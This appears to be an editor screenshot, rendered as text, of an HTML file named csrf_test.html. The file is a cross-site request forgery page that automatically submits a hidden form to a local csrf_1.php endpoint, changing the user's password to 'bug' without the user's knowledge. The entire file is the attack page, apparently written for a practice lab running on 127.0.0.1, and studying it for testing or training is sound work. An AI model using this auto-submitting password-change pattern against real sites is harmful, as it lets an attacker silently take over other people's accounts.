 File Edit Selection Find View Goto Tools Project Preferences Help
csrf_test.html
1 <html>
2 <body>
3 <h1>CSRF fake page</h1>
4 <form action="http://127.0.0.1/
csrf_1.php?password_new=bug&password_conf=bug&action=change
" method="POST">
5 <input type="hidden" name="new_password" value="">
6 <input type="hidden" name="retype_password" value="">
7 <input type="submit" value="Hacked!">
8 </form>
9 <script>
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>